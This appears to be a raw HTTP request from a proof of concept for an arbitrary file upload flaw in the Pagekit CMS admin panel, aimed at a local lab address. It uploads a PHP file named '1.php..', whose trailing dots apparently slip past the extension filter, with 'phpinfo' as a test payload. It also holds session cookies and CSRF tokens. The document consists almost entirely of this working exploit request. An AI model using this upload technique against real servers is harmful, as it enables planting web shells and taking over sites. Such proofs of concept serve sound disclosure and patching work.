 Content-Length: 536
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIMHXuHNr6ygBRFs2
Accept: */*
Origin: http://192.168.0.158
Referer: http://192.168.0.158/CMS/pagekit/index.php/admin/blog/post/edit?id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pagekit_session=d85b1cqdecav5fe79q66d5ku9a; pagekit_auth=9gheNji%2F1YnTia.ncSS173518s21HIsr%2FUibvLhtMiarFLfyhVbSbdk10roYHPPS;
PHPSESSID=j31jp3sv9vtutjn0hkmajklk1r; _identity=
9f37cceaf4d9e9149aa2317963e6377a3719a21fe8595fafba2da64cdc4d9b03a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A46%3A%22%5B2%2C%22
uiDLoVDIPpLSpkQk8FHGDkY_8F_YE9-W%22%2C2592000%5D%22%3B%7D; _csrf=
6c0070e7abba975dd98866dc7f945efd11f39236c1a2f808101b44b01bfacd47a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22CvWE-OL3GzktLM
Tm9yeInkXTsPUaRPc0%22%3B%7D; BACKEND_FEEHICMS=8jl30lge4e10qlhscci3pnb72h; _csrf_backend=
b2a279cb15d8f74526e9c17a05fb7a488e9ae0fc191d297f64458e07f908ce58a%3A2%3A%7Bi%3A0%3Bs%3A13%3A%22_csrf_backend%22%3Bi%3A1%3Bs%3A32%3A%22WfnXf
ST-VPufVHgvSgff97tpW8AaTcgH%22%3B%7D
Connection: close
------WebKitFormBoundaryIMHXuHNr6ygBRFs2
Content-Disposition: form-data; name="files[]"; filename="1.php.."
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryIMHXuHNr6ygBRFs2
Content-Disposition: form-data; name="path"
/
------WebKitFormBoundaryIMHXuHNr6ygBRFs2
Content-Disposition: form-data; name="root"
storage
------WebKitFormBoundaryIMHXuHNr6ygBRFs2
Content-Disposition: form-data; name="_csrf"
a5ea129ca9dab45f1c5f9786e3a2596753b4a22d
------WebKitFormBoundaryIMHXuHNr6ygBRFs2--